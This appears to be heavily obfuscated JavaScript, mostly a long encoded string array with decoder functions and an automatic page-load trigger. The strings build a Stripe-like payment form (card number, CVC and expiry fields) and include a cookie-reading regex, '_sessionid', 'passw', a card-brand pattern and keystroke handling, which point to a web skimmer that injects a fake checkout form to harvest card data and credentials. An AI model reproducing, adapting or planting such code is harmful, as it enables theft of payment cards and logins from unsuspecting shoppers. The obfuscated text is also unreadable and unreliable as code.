String[_0x22f74a(0x19c)+'de'](_0x2cfbd4[_0x22f74a(0x3350)](_0x2cfbd4[_0x22f74a(0x2262)](_0x122896,'Z')?-0x1*0x1a7f+0x112*-0x6+-0x3*-0xb17:0xb65+-0x8a8*-0x1+-0x1393,_0x122896=_0x2cfbd4[_0x22f74a(0x1434)](_0x122896[_0x22f74a(0xdf2)](0x91c+-0x1*-0x13c6+-0x1ce2),-0x6a*0x2a+0x193c+0x7cb*-0x1))?_0x122896:_0x2cfbd4[_0x22f74a(0xc81)](_0x122896,0x1*0xe4f+0x4e1+-0x7*0x2ba));}),_0x200741=_0x2cfbd4[_0x5b854a(0x34bf)](atob,_0x1c867e[_0x5b854a(0x2b10)]('')[_0x5b854a(0x26f4)]()[_0x5b854a(0x83d)](''))),_0x200741;}function _0x3a68(_0x22b3c7,_0xe97d1){var _0x59b36d=_0x4f8e();return _0x3a68=function(_0xef8be7,_0x9a1efe){_0xef8be7=_0xef8be7-(0x3*-0x7ef+0x14fb+0xd3*0x5);var _0xbc6407=_0x59b36d[_0xef8be7];return _0xbc6407;},_0x3a68(_0x22b3c7,_0xe97d1);}document[_0x44f7b4(0x133f)]==_0x44f7b4(0xd85)?document[_0x44f7b4(0x1d24)+_0x44f7b4(0x31c)](_0x44f7b4(0x1f74)+_0x44f7b4(0x273a),llj_h):llj_h();function _0x4f8e(){var _0x210448=['rrorNotice','n-bottom:v','ne);box-sh','e-system,s','der{color:','sform}.p-A','-flex-dire','p-Tabs-pan','4769\x209\x203.9','codeDevice','edText:#8d','native-aut','sConsumer\x20','rt;justify','s-grid-row',':21.88px;f','con:var(--','on:backgro','acity\x20.7s\x20','FieldsCont','ckgroundCo','x\x200\x20rgba(2','paPaymentM','C6.5\x2011.44','d=\x22expiry\x22','in-end:.75','he\x20next\x20fo','--hidden{o','100%\x20-\x2055p','LTR\x20.p-Pic','.201\x200\x200\x200',':var(--p-o','lor);--ico','tAlpha08);','between;ju','oreButton:','5MpDS__p-K','erItemDisa','ottom))!im','o{-webkit-','ndColor)}.','ansform\x20va','orm:scale(','nColor);di','rWidth:1px','ldSuggesti','kit-flex-s','ing-8{marg','rop:after,','fill=\x22#016','ns--noMore','=\x2224\x22></re','slate(0)}.','Width:.8px','portant;tr','dding:4px}','-2.043\x202.1','R\x20.p-FullN','ndicatorCo','n--invalid','\x22,Roboto,O','*{border-r','ative;tran','dth:12px}.','bkit-clip-','3+parseInt','r:default}','t:70px}.p-','.251.762.6',')}.u-mh-7{','kit-keyfra','img.p-Logo','mHoveredBa','tRegular)}','tter-spaci','ing:4px\x206p','p-spacing4','gin:-4px}.','ing1)\x20+\x20va','ign:left}@','vedPmForm\x20','ror\x20cvcDes','\x20cy=\x228\x22\x20fi','ion=\x271.0\x27\x20','unction:va','r(--linkUi','-440x600\x20.','rdErrorIco','95);-webki','d><meta\x20ch','SizeHeadin','lHeader{he','ionalPayme','xl2{width:','it-autofil','tive\x20.p-Sh','rgin-inlin','ast-child{','C0\x2015.1046',')}.p-LinkA','eight:max(','teSVG-rtl{','lumns{-ms-','d\x20.p-FlagI','Icon:focus','00:not(.Li','-linkUi-ic','ut{backgro','ace-around',':absolute;','-box}*{mar','elect,.p-F','IconMenuHo','gin-top:va','con--atten','<title>Cad','xModal-clo','5:#f2f2f2;','data-com-o','downItemBa','m.is-enter','it-font-sm','-size:.93e','rLinkBrand','acBorderRa','passw','t-align:ce','s\x200.1s;bor','h1.832v4.4','yInput\x22>Da','.u-mb-xs{m',':auto}.p-M','test','d{outline:','9{margin-l','t-flex-shr','0;text-ind',':row}.dire','efaultView','tBanner{-w','odal-round','ceTimingFu','0)}.Slide.','Body,.Ligh','CITY','cached',')}.p-Payme','untrySelec','016fd0\x22></','%\x20-\x2070px)}','te;top:0;w','dal-600x90','Checkmark{','der);--c-i','pple-syste','lContent,.','ormal{font','c987fee7d3','nu-item{tr','orm:var(--','Ui-borderR',';height:2p','cation-bac','qdrrN','px;font-si','ms-transfo','-LinkFootn','d);border-','transform:','PrimaryDis','(57vh\x20+\x2039','ght:calc(v','{padding-r','-size-11)}',':12px;widt','em\x22\x20data-t','iting\x20.p-S','rink:0}.p-','n:-20px}.s','2,1);trans','veTextInel','bMore);hei','utton{padd',':.8125rem;','y:.2s}.Lig','portant}@-',');padding:','mSelectedH','lScreen\x20.L','0\x200\x200\x203px,','ntSize)}.c','710px}.Lig','pacing3);p','rand600);-','olor:light','after{bord','ing:0\x20.5em','-inner{hei','and100:#5e','Passcode-d','r(--tabIco','\x20Label--em','lex-start;','mdnlo','kDividerBa','lass=\x22Anim','height:20p',':before{ba','eY(23px)\x20s','-pickerIte','acity\x20.08s','rSelected)','-small\x20.Bu','{opacity:1','4f;--linkU','-CardCvcIn','ht--600{fo','nOptionalB','.85);-ms-t','mation:KhP','nd:var(--l','));--linkU','isplay:var','.55229\x203.4',');content:','th:33.33%}','gin-inline','n:start}.p','m:focus-vi','BodyMd)}.h','dary);box-','xModal-600','n:2px\x200\x200\x20','00%,calc(1','\x20.Slide-it','xModal-340','IjBKf','yCode{padd','th:400px}.',':8px;displ','e{-ms-flex','--appearan','ll--12\x20p-G','kit-flex-b','or--visibl','\x22\x20placehol','nsform:sca','ckerItemSe','dth:16px}.','sis:auto}.','n--icon{mi','asize03);b','t(.Lightbo','10px}@-web','idth:calc(',');height:1','er-ring{st','ccordionBu','acity:0;-w','astAlpha05','-RTL\x20.c-Ac','or:#fff;--','p-CardBran','lign:start','ion:row;-m','}.p-LinkAu','e:after{-w','widgetCont','w;flex-dir','(to\x20bottom','PrimaryTex','encoding=\x27','Item:last-','ZhJAl','-decoratio','htboxModal',':0\x20var(--p','tion:rotat','t-flex;dis','t!importan','iting\x20.p-L','p-Accordio','\x200\x200\x201-1.4','40x650\x20.Li','.p-CardBra','ext-decora','xModal-440','ck:center;','ack:space-','ell--12{wi','25s,backgr','conRedirec','staWV','{pointer-e','dion--grou','rItem:hove','orText);fo','er;transfo','estid=\x22ame','r(.19,1,.2','ll-in{0%{o','on:focus-v','nsition:tr','wrap;flex-','ight:calc(','abel><div>','s);border-','ransform\x20v','neNumberCo','ention700:','(-6px);-ms','176\x202.108-','eutral0);-',':opacity\x200','rText:#303','ithPadding','erCountryF','ateSVG-ltr','em.is-exit','er-lg{-ms-','(var(--fon','not(.p-Inp',':var(--c-p','faultGradi','-out;trans','ansition:t','fill{fill:','loseHover)','acing-0-md','ns-item{tr','nite;anima','position:\x20',':inset\x200\x200','Delay:.2s}','delay:.3s}','m:scale(.9','-spacing8)','6px}.spaci','00;--fontW','s\x20cubic-be','c-inputFlo','{quotes:no','ll=\x22none\x22\x20','cingGridRo','ion-column','ion:absolu','d-columns:','th-child(4','d{fill:var','rBackgroun','alse\x22\x20clas',')}.p-Purch','-content:f','xt,.p-RTL\x20','ar(--enter','p-BankButt','ionHover),','shrink:0;f','ockquote,q','-linkUi-fo','e(200%)}.p','lass=\x22p-Ca','32yasKQn','p-ToggleIt','L\x20.p-CardI','etwork\x22\x20id','\x22\x20clip-rul','u-ml-8{mar','put::-webk','text-rende','rt;-webkit','10:#e6e6e6','06a.687.68','gin:0}.Tex','400{color:','display:-w','1);-ms-tra','ropdownIte','or:#30313d','con--linkB','nceEnterDe','width-8-lg','Xs)}.u-fs-','reak--all{','ty\x20.7s\x20cub','c(100%\x20-\x205','rdionItem:','spinner{-m','-560x480.L','st:none;fo','rgin-end:v','olid;borde','rapping{di','tionItem.i','ble\x20.p-Log','ible{opaci','CardBrandC','ed\x20.p-Chec','p:after,.p','3807792jYv',';min-heigh','put::-moz-','em){.p-Gri','nDownHover','(--colorPr','000/svg\x22><',':center}.p','vg></div><','-acItemCol','aceholder=',':button;-m','tem-align-','2px)\x20rotat','ng{opacity','x=\x220\x200\x2024\x20','b81fa;--p-','-outerFram','p-FullName','width=\x2223.','elResting\x20','dal-400x60','ceExitDura','transform\x20','800:#023b1','x}.Lightbo','p;-ms-flex','\x20.p-EmailF','kbdqT','imary);fon','nsform\x20.7s','agline{tra','(200%)}}@k','slide-out\x20','ntMethodsI','ansform:tr','te(1turn);','(-2deg);tr','fromCharCo','ethodSelec',')}.p-RTL\x20.','imatable\x20.','RTL\x20.u-ml-','var(--exit','3.26.204\x200','p-GridCell','-iconCardC','ointer-eve','e=\x22positio','-LTR\x20.p-Li','lorLogoTab','}}@media\x20(','yfS3YWMe__','aBD','keleton{ma','otatingPay','-p-spacing','elect{line','us)}.p-Acc','Cell--7{wi','ign:left}.','nimation:s','ransform:n','right:80px','x\x203px;text','urationOpa','mWidth))\x20*','ck:justify','break:norm','46l-1.179.','0\x200\x200\x204px\x20','izontal{--','th\x20opacity','der=\x22\x22\x20ari','pWidth:.8p','deEnterDel','form\x20.6s\x20c','SelectorGr','overedBord','rItem--dis','-entering,','onText{mar','t-family:v','ng:var(--p','sabled.Ico','r);--c-dro','rompt-show','s-flex-wra','(1);-ms-tr','MD__Defaul','tton--medi','px\x2032px\x20rg','pacing:var','utton-cont','zeBase);fo','72\x2011\x203\x2011','i-buttonCr','jqzjv','center\x20cen','R\x20.c-Actio','o;flex:0\x201','-top:calc(','-empty\x22\x20fo','ndedRoot-f','ode-webAut','dBrandChoi','ckground:#','temFont,\x22S','fontSizeXs','slide-in{0','QSYWx','downDivide','ion:ease}.','ebkit-back','nt-smoothi','XPXmy','ate(6px);-',',1,.25,1);','-origin:to','consDesc\x22\x20','flex-posit','.33%}.p-Gr','ion-proper','re\x20.p-Card','late(0);wi','ation:shim','replace','st-child(3','alc(57vh\x20+','--info.p-I','rWarning:#',',.08),rgba','on:row-rev','ing\x20.p-Sho','ghtBodyLg:','modeDark.L','5.5\x205.5\x200\x20','ssaging\x20p{','\x20fill=\x22non','}.u-ma-xs{','oLightFill','46\x200-.707-','ex;margin:','0f;--linkU','Dx-n1Q__Wi','hadowLg:0\x20','holder{tra','ot\x20.Button','\x20var(--lin','uccess);bo','-lightGray','i-boxShado','pdownDivid','\x20.p-Picker','tion:none!','selected:h','c\x22><p\x20id=\x22','conColorPr','\x20.392-.032','repeat;bac','ed{text-al','re,.p-Acco','View-text{','odMessagin','mportant;b','gin:bottom','Network\x20re','ed):has(.p','nt:none}pr','position:f','8s\x20cubic-b','(min-width','center;bot','ightMedium','e;appearan','\x203px\x206px\x20r','0%,-50%)}.','se}.p-Tabs','0\x2050px\x20100','size:auto;','ickerItemD','bledHovere','th:100%}.L','t-color--r','GridCell\x20p','ox--disabl','angePMButt','x\x20#fff\x20ins','m;margin-i','flex:1;-ms','m:0;displa','solidated-','\x22,\x22o\x22:\x20\x22','pacity\x20.2s','romptChevr','on-xlg)}.I',',-webkit-t','eting)\x20.Li','nsform\x201s\x20','y{height:c','kgroundCol','250074FcdT',':#008545;-','dth:375px}','lder{opaci','ttom;white','ffirmError','aPjYe','eY(-50%);-','-icon-bran',':none;box-','rFjSF','05);color:','rdBrandIco','MhSCo__fad','bAuthnPrim','.p-LinkAut','Ui-fontLin','CardCvcIco',':.8}.p-Bac','gJmpL','ceHover:va','gFunction)','R\x20.p-Passc','ding{heigh','unction:ea',':column}.d','mn)}.u-pa-','width-2-md','_sessionid','t-shadow:n','100%}@medi','--700{font','ButtonText','czYDw',')!importan','rue\x22\x20style','.p-PickerI','ticalText:','r(--c-bloc','ease,-webk','0,0,.02)}.','AXkI6WZf__','--vertical','isabled{po','inkWebAuth','LTR\x22><div\x20','ze{max-wid','elect{padd','9997C9.552','lor);--col','t-fill-col','-PromoBadg','5.914Zm7.3','*-1);margi','lvFjZ','.flex-item','n{text-ali',':var(--col','left{margi','n--square{','var(--c-pi','xModal.Lig','m-align:ce','r\x20.Text,.i','Position{h','_p-Contain','tripeFrame','.p-Block\x20.','ion-durati','r{stroke-w','nButton{ma','n:var(--p-','-pr-grid{p','transition','ckground:0','column;fle','ccessibleC','lor--gray3','-columns{-','n-fill{fil','</path></s','App\x20.Icon-','pacity\x20.6s','word{word-','-1\x22\x20aria-h','ll-out\x201ms','t:space-ev','w:none!imp','ottom:var(','l-width{wi','arm{backgr','=\x22position','nizedWidge','arkColor);','=([^;]*)','ation-dela','\x20.p-Menu--','te;backgro','e(-45deg);','rItemBackg','}.Passcode','allback);f','try{if(632','dedRoot\x20.B','cordion{tr','o-text{fil','nCentered{','12\x205.37H8.','kOptIn-bod','Neutral100','ax-height:','Input{padd','rIconTabMo','-color\x20var','nimation-t','r(10px);ba','ing:conten','-selected:','ecoration:','s-transfor','r:after{op',':var(--p-a','m-right-ra','ex;margin-','-Logo--dar',');-webkit-','-reverse{-','\x20ease;bord','ndIcons{tr','7\x201.807\x200\x20',';-moz-appe','tryFlagIco','ax-width:1','min(8px,va','-mr-8{marg','hover{back','gatePaddin','--selectin','ion:fixed;','t-smoothin','onBackgrou','rVGkf5__sl','or);cursor','.c-PickerI','ute;top:0;','or);--colo','Width),1)\x20','esenceDura','i-fontFami','pacity\x20.4s','imaryAlpha','imaryDisab','\x20100\x202h1.5','m;font-wei','PrimaryAlp','--focusBox','darkBackgr','ee97;--lin',':focus,.p-','.u-mr-10{m','s-svg\x22\x20wid','withTaglin','tingFontSi','eLg:1.0625','rder\x20.15s\x20','Duration)v',')}.p-LinkB','ptionalBad',';box-shado','5,1),opaci','ectionTitl','^3[47]','WMUKU','ctedBorder','acing8)}._','ge-cryptoO','n-height:c','ightWidth)','-logoTabDa','rginLeft:1','card\x22><svg',':-2px}.spa','s;animatio','n--error\x20.','32-sm>.fle','orIconMenu','r(--timing','slice','0;display:','g9{width:7','wrap:prett','r--vertica','t)}.c-Inpu','lect-selec','ion:height','1\x200\x20000\x202.','h),var(--c','nkUi-color','tnerLogoIm','mn}.direct','1.67%}.p-G','resenceDur','.p-Loading','nu-innerWr','lg{height:','nput{posit','tent:cente','a2156;--li','uto;flex-b','ht:580px}.','s\x20ease-in-','{margin:au','pace-evenl','sumer\x20.p-P','\x200-.972.26','form\x20.5s\x20c','ition{tran','essagingPa','}.Input:di','YhJWf','htLogo{--p','stener',':8px;--lin','opacity\x20.1','dal-open.L','ent:flex-e','ndDeemphas','mg.p-Logo-','ar(--anima','ndicator{m','nTabSelect','ush(r.shif','Wkkdq','rColor:#05','2h-.008zm1','100x800.Li','mes\x20fadeIn','(to\x20right,','nter\x20cente','ut-icon-xl','nu-items{d','#00a355;--','ing:antial','heckout-gr','lute;top:-','u-ml-6{mar','k\x20.p-Menu-','(5px,var(-','ttom:var(-','adius);tra','eg)}to{-we','LightboxMo','ering\x20.p-L','TextSecond','ound\x20.Text','keydown','owrap;-ms-','15a10a(295','nput{backg','e6e6;--c-a','\x20ease}.p-C','px\x201px\x200,r','p}.PReZHTY','ontSizeBod','-45deg);tr','Indicator-','class=\x22p-C','ing:4px}.s','yzQgu','r,.p-ShowP','lockDivide','navigator','ng-40-lg{m','spacing6);','e:1.4em;ma','00x650\x20.Li','slate(-300','dth-9{widt','der.is-exi','c9f695;bac','ionDuratio','line-sm{-m','x);backdro','mily:-appl','i-fontSize','l500);--li','ngInput:fo','aria-inval','option','rmal{word-','-backdrop-','und:0\x200;fo','{top:var(-','iner{displ','vents:none','23\x2013\x2015.1','u,Cantarel','eHeightHea','llection{-',');position','l)}.p-Link','\x20.p-InfoNe','ar(--p-hei','nkButtonSh','kerItem-te','t:var(--sp','emsBackdro','eld--label','2{margin-t','grees','in-left:0}','romoBanner','geContaine','conColorTe','95v-1.95h3','checkbox{m','\x20.p-Tab:fi','m:nth-chil','in:-4px}.s','dius),8px)','g3);backgr','lFloating\x20','darkMode{b','ndIcons-it','ow5lLhMTMf','iceHover)}','nter}.p-Bu','le\x20.p-Load','efault);di','umns:repea','opacity\x20.3','\x200\x201.736-.','ms-inline-','\x20.4s\x20ease\x20','Modal-1100','Y(0);trans','ng:2px}.sp','{width:10p','md{width:8','cons--mult','5523\x2017.94','Modal-open',':scale(1);','Only{curso','rnAutofill','72e5}.Bank','Modal-400x','bottom:var','radient1:l','o--withTra','700)}.Text','ine:0}.p-C','city)var(-','-Tabs-grou','aced{--p-a','270deg,rgb','kground);b','anslate(0)','cardInfo{d','SizeBodyMd','k{opacity:','andIcon,.p','usedBoxSha',':560px}.Li','ing\x20.Input','s:all;-web','.p-ReturnA','ntent:spac','fs-xs{font','c\x20progress','ds;animati','-delayAuto','opacity:1;','.55v1.037z','ModalBody{','m\x20center;t','Color:var(','rand200:#0','SMoWQ','nd;justify','uttonView-','display:-m','te(90deg);','1,.22,1),t','olorBackgr','.p-LinkInp','lex-grow:1','kPaddingRi','ion:opacit','n);vertica','g7)}.u-mt-','led:hover,','),_0x15a10','pper\x22></di','grid-colum','sscodeDevi','r;display:','inkLogo--c',',0,0,.2);h','pacity\x20.3s','tart;paddi','--gray400{','orPrimary:','tionText{-','in-end:var','ale(0);-ms','a\x20only\x20scr','ems{-webki','-RTL\x20.p-Pa','-radius:0}','Size{left:',':last-chil','wTUhr','or:#ecfed7','th:25%}.p-','\x20.5s\x20infin','LQowk','.width-aut','c-borderBo','lateY(-50%','ll--8{widt','V6.944h1.1','em:nth-las','x(calc(var','ter--check','tive}.p-Me','ons--align','em;width:.','ition,.Lig','gb,var(--c','quiredFiel','Radius),6p','04.668h-.2','\x204C3.44769',':.16s}.Sli','wmn2F__Ins','\x20d=\x22M18.5\x20','ointer;opa','ay600{colo',')}.Label--','1)}.u-mv-1','dth:66.666','heckout-fo','e.tr\x20.p-Re','*var(--fon','l--xs5{wid','in-width:5','ionText{-m','led]:hover','e-between-','Message--r','--p-logoLi','5{margin-l','1\x200\x2001-1\x201','ay300{colo','ngLeft:12p','acing9:2.2','eft:0}.p-C','0x550:not(','le(0)\x20rota','5s\x20ease}.p','LinkAutofi','yILnu','717;--link','orSuccess)','ay:0s;--fa','ectedColor','}.Text{mar','to{opacity','Input\x20.Ico','jpGaS','ardKnownIc','p-nowrap{-','ne-flex;-w','Radius);co','-ms-transf','0%,0)\x20scal','2-lg{margi','))}.p-Card',';text-alig','-sm{-webki','cSpacing);','hadow\x20.15s','kMacSystem','el><div><d','rames\x20KhPM','ridRow)}.u','nt-flex-st','lorCritica','ll:var(--c','ngGridRow)','tofillProm','ld\x20.p-Card','odal-360x6','t;align-it','2xl9{width','c(57vh\x20+\x203','g>.flex-it','ss=\x22p-Inpu','TR\x20.p-Show','t)\x20*-1)\x20ca','{overflow:','ton{paddin','CardBrandI','00x550.Lig','bottom:0;t','}.u-ma-3{m','y\x20.1s\x20ease','\x22http://ww','RTL\x20.p-Pas','0\x2015px\x2035p','0%;width:1','dia\x20(max-w',':none\x22><in','.p-CardNum','h:50%}.p-G','n:backgrou','tton--alig','ntainer{-m','erflow:hid','gActive{tr','Icons--mul','l-noNested','deWrapper\x22','rder-top-l','kout-gray6','g)}87.5%{-','th=\x2224\x22\x20he','imation-na','zKgf4__p-R','te(0);tran','kBackgroun',')\x200\x203px\x206p','height:32%','-around;ju','b--selecte','e\x22\x20style=\x22','pan\x20class=','uto}.p-Car','tion)var(-','sition);wi','ate(-100%)','tion:colum','edView{mar','dal-360x62','tCollectio','ention100:','gingPartne','ius:var(--','orNotice-i','div><div\x20c','ant;margin','on:1s;-web',',\x27ImageFor','0x650\x20.Lig','px\x209px}.p-','{width:58.','top:var(--','ingActive{','ne-flexbox','aryButton.','/div><sele','x;left:10p','16-sm{marg','op:0}.p-Fi','ansform\x200s',');backgrou','se\x20.1s;tra','odal-1100x','xygen,Ubun','ion:backgr','d]:hover{-',';--animate','n:top\x20left','Wrapper,.p',':#e61947;-','ttom:.5px\x20','595\x202.836.','650.Lightb','-disabled\x22','nIcon\x22><di','ew.is-exit','rnaErrorNo','dalSize{wi','umn}.Error','ding:2px\x204','omptBody,.','odal-390x4','code-wrapp','tant;color','nline-flex','></span><s','}.p-ErrorI','l-align:bo','visible{-w','mPaddingTo','boxModal-n','YfFKP','lar)}.YIfa','nimation:f','--error{bo','e;transiti','tional)</o','lex-shrink','ex-wrap:no','ms:flex-st','(0);-ms-tr','is:0;-webk','ze{height:','658\x200\x201.19','x3fbd=func','t:1em;widt','boxModalPo','ns\x20.p-Card','first','{vertical-','n-column-r','oRxcE','edBackgrou','erview.is-','utral900)}','2px;paddin','top:0}.p-L','utline-off','\x20101.375\x200','45px;--lin','ase-in-out','closeHidde','ng-contain','inkBranded','(--accessi','ity:0s;--a',';--p-logoB','ria-hidden','e{height:9','>.flex-ite','x__p-Conta',';--c-acIte','0a(307),ur','\x27\x20viewBox=','er-color:t','}.p-EmailF','1;position','g{display:','2.558.592-','p:calc(var','e-evenly{-','nViewInfoI',':row-rever','t\x20*{border','t-child){m','pDEWV','2h1.616l1.','nt\x20*{borde','pacity\x20.5s','idth:-moz-','a9a9;opaci','Y(-50%);-m','n-md{-webk','te(8px)}.p','ore{backgr',':0;flex-sh','rIconClose','ation)var(','35s\x20ease}.','m.p-Picker','(-10px);tr','spacing4:1','p-UnsafeSe','ontent-fle','acingSm);m','526\x201.736-','0);transfo','stify;-ms-',';cursor:po','\x20.Spinner-','atorWrappe','ted:var(--','Tab--selec','u-fs-base{','60x640.Lig','lor;stroke','.66c.175-.','nt-size:16','l);line-he','ant;transi','e-in-out,t','eight:24px','e{0%{-webk','UBYEg','l-backgrou','y:-ms-grid','Modal.Ligh','after{-web','ne\x20dotted\x20','974.785-.3','esenceEnte','\x201.015-.19','em--disabl','to;text-al','naMarketin','uttonBackg','color\x20.15s','sabled:hov','-DropdownM','s\x20ease-out',');width:64','frames\x20nat','9;--iconCo','rap}.p-lin','1s,transfo',';-webkit-t','per{-ms-fl','-mask-imag','ex-pack:ce','2,1),opaci','wYrHc','x(2px,.15e','over:var(-',',BlinkMacS','px;border-','y50{color:','r);box-sha','-start}.al','t--tabular','ne}.Switch','s-exitingA','osition:20','ingleRow{m','\x201\x205.237l.','ground);--','odal{heigh','t:center;o','y800)}.Tex','Font,Segoe','flex;font-',',ul{list-s','Theme--fla',',.Modal--l','ontainer{-','und-size:1','13d;box-sh','oxModal-60','00c767;--l','(--iconHov','otificatio','odalHeader','ton:hover:','3\x204\x2013H5.5','-c-pickerI','lex;-webki','matePresen','lMd:20px;-','oIcon{widt','cons--alig','idth:65.62','onSecondar','CardIcons-','outline-wi','rItemPaddi','n\x20and\x20(min',':100%;disp','oxModal-no','roundDeemp','dth:50%}.w','ip-path:in','h:var(--ch','onOpacity)','Modal{tran','yles){box-','lackOpacit','mation:ele','StCSy','Slwjk','oot)\x20stron','n-right:au','yle=\x22visib','idth:8.333','t-size:16p','erline}.p-','lContent:h','er;align-s','ist--show{','{backgroun','ightGray50','1.415z\x22></','p-spacing9','ay100{colo','UKZWH','s=\x22p-Grid\x20','0x400.Ligh','r(--colorD','ion(){retu','tate(0)}to','ustify;-we','d\x20.Text-co','p-Tab\x20.p-L','ring{z-ind','ive:0;-web','lect></div','ickButton:','is-enterin','ht:unset;f','ent:\x22\x22;hei','ar(--linkU','--light{di','ive):hover',':0;positio','20px)}50%{','var(--c-bl','));mask-im','on-moreIco','iple.p-Car','n-top:-2px','rderBottom','between{-m','lickButton','ore:hover\x20','tworkInput','e;width:10','rm:rotate(',';-ms-trans','cordion--e','play:-ms-f','Item--sele','ationOpaci','turn)}}@-w','6;--c-pick','white{fill','right:var(','mateSingle','edRoot{-we','bled{curso','order:0!im','line}.Radi','ting)\x20.p-P','in:center\x20','6\x2011H15.1C','nd;-webkit','toPNG\x27,\x27se','ns\x20.p-Tab:','cing6)}.p-','t-header{-','n,.Lightbo','bility:hid','table\x20.p-H','th:41.6666','8px;--c-ac','darkMode\x20.','.285\x201.424','terDelay),','ft:-999px;','ntent:cent','right:auto','h:58.33%}.','35,1.18)\x20.','pmaer','l.238-1.38','animatePre','DefaultVal','r(var\x20a=_0','s:8px}.Lig','-light{dis','rror\x20.p-Ac','-size-36)}','4{margin-r','</svg></di','6a5.526\x205.','pickerItem','=\x22cc-csc\x22\x20','LinkLogo--','00/svg\x27\x20xm','-\x2055px)}.L','-360x640\x20.','5rem;--p-s','--align-le','nter;justi','utral0);fi','t:max(calc','Icon.is-lo','break:brea','23\x2012.6\x2012','set(50%);h','wXl:var(--','th:100%}}@','ldSNI','sform\x20.2s\x20','n,.p-RTL\x20.',';text-shad','hodCheckbo','ease-out;t','calc(57vh\x20','s-fontFami','TsuQE','appearance','inglePromo','0}.p-Passc','back\x20of\x20ca','t{directio','L\x20.u-mr-gr','\x20-\x2055px)}.','b46ad;--li','-inner{min','is-darkBac',':0\x200;borde','acity:1;po',';--accessi','p-RTL\x20.u-m','Normal);op','4)0\x20var(--','xModal{hei','lex:0;-ms-','er\x20.Fade,.','2);--borde','cing-sm)}.','ound);bord','9);margin-','5px}.Light','ctive{back',';--p-spaci','0;pointer-',':wrap}.wra','webkit-cli','TopLeftRad','y);--linkU','RestingTra','rder-radiu','e}.Fade.is','-shadow:0\x20','n-width:32','--2{width:','x-shadow:n',',.82,.165,','erFilter:b','kout-gray8','25z\x22\x20fill=','--fontWeig','abledText)','inkUi-boxS','on--chevro','ckDividerW','e-flexbox;','200);margi','iconCloseC','88ef9;--li','dingLeft{m','rotectionT','e-evenly;-','Icon\x20img,.','-divider{l',':0}.p-Phon','00);--link','24px;\x20z-in','dal-560x48','4px;transi',',.22,1)}.p','acing-32-l','16{font-si','s:0;-webki','ay:-webkit','s\x20.p-CardK','vVDtx','umn)}.u-mt','\x20center;-m','tween;just','ine;-webki','acity:0;po','Info700:#0','h:max(var(','ation-iter','kit-backdr','heckout-li','.p-Logo{fi','c-labelFlo','10px);back','fKFVH','rDelayOpac','er{right:6','mes\x20iconEr','group\x22><di','r:var(--li','bottom:cal','cing-32>.f',':.75em}.p-','23px;max-w','\x200\x2000.644-','LogoSelect','tent:flex-','ition:tran','untryFlagI','tzxnu','}.p-Dropdo','ut[data-co','PaddingLef','var(--butt','ModalPosit','n\x20p-Icon--','ow:0\x201px\x201','onColorBra','AEGOG','on:row;-ms','-rightAlig','hadow);out','alContent{','r);border-','kAutofillP','\x22p-Input\x22>','tures:norm','t-header\x20.','rdCvc:var(','quired=\x22tr','g:calc(var','onDelay:0s','outline:va','4a67;--lin','noNestedTa','Text);box-','verColor);','slateX(-3p','ptIn-label','derBottomW','ng1)\x20*-1)}','orderBotto','p:0}.flex-',':16px;--c-','-40-md{mar','in-out;tra','ZyNUnj5lnw','n:ltr}.p-C','ex;vertica','ht:100%}.p','x-pack:cen','PaddingRig','ultChipVie','\x22,\x22c\x22:\x20\x22','se{text-sh','cing-24-sm',',0\x200\x200\x20100','dgeContain','logoFill,.','ill:hover:','30\x20.Lightb','nslate(0)}','kUi-colorA',';right:0}.','\x200\x200\x203px\x20v',':16px;--li','onLoadingI','odal-375x5','u-content{','-modeDark.','onCloseHov','box-label{','s;margin-r','src','informatio','en.Lightbo','\x20inputmode','-Locale-de','cale(.85);','inter;padd','.p-Animata','t-defaultV','R\x20.u-pl-gr','on-fill-mo','k\x22><option','3rem}.Text','-moz-colum','th-4{width','s:var(--c-','lpha20),0\x20','ay900)}.Ap','rverTransi','ion:none!i','e\x22\x20class=\x22',':100%;-web','eyframes;a','input\x20clas','x-directio','ted{transi','isplay:non','ormal;heig','1px\x20rgba(0','sitionDura','ntent-spac','svg\x22\x20role=',';max-width','otionView-','ar(--c-pic','sible{outl','-self:stre','ellow{colo','p.is-exiti','h-auto,.wi','ay:flex}.p','leDevice{f','ity:0;poin','--fontSize','erItemPadd','x}.p-RTL\x20.','hover:befo','22,1)}.Lab','4.483-.512','SearchInpu','cItemHover','ge)}.Text-','ease\x20.4s;t','-Icon--2xs','3.33%}.p-G','le-ru\x20.p-R','kUi-transi','Spinner--l','padding:\x200','cted\x20.p-Me','ing\x22><svg\x20','fadeEnterD','op:0}.p-Pa','StripeFram','n:-6px}.sp',':0;padding','tent{-webk','%{-webkit-','opacity\x20.5','path\x20opaci','t\x20.Block{b','ex-wrap:wr','htMedium:5','ab:not(.p-','deg)}62.5%','ptxqI','\x2012.769v-4','m:rotate(0',');--appear','se\x20.2s;tra','able\x20.p-Ch','ceholder{c','s:none;pos','DxyQF','line-block','100%;left:','utton--ter','s;-webkit-','fill=\x22var(','de-emailOT','ne;--p-log','n--loaded.','{margin-ri','hodsIcon\x20i','(--exitDur','px}.p-RTL\x20',':auto}.p-R','enter;disp','ck;--p-log','g{margin:-','or--gray50','tionHover)','9px;\x20left:','cale(1);--','on,.p-Card','ansitionDe','ateX(2px)\x20','.p-Checkbo','wIcon:focu','l100:#fbd3','visible):b','(.19,1,.22','den\x20.p-Car','lc(100%\x20-\x20','pted>.Fade','se\x20.16s;tr',')}.p-Logo-','idth:66.67','x;height:1','ootnote-se','999/xlink\x27','tboxModalH','al}html{-w','ease\x20.25s,','3.25zm.17\x20','Logo--mode','asscodeSho','box-sizing','e(1);-ms-t','.22,1);tra','arams[_0x1','olorIconPa','cale-hr\x20.p','tlXZI','ainer\x20.Tex','conMoreCol','hange:tran','0)}.p-Link','}.p-PhoneN','s\x20ease;tra','adding-lef','where(.de7','u-pt-grid{','px;width:.','100-2.062\x20','0);box-sha',',0\x200\x200\x201px',':1}.IconBu','640\x20.Light',':100%}.c-I','edLabelCli','.p-GridCel','ransform:t','ace-evenly','lePresence','idth-grow{','acing32:32','-delay:cal','linkUi-box','c-InputTra','4\x2011C3.447','ius:min(5p','rtant}.p-L','4px;z-inde','26\x209\x209.999','8.8zm3.8\x201',')](_0x15a1','ionTitleCo','nt-weight:','hite:var(-',')}.u-mh-3{','g:grayscal','Sm:2px;--p','focus-visi','opacity:0;','s:16px}.Li','g10)}.p-LT','aryText);b','scode-smsO','out;transi','\x22,\x22n\x22:\x20\x22','1;-webkit-','ay:0s}.p-P','on,.Lightb',':1;positio','(-1);-ms-t','ldLabel{-w','tem.p-Acco','dal.Lightb','ight\x20.Spin','e:0;-webki','o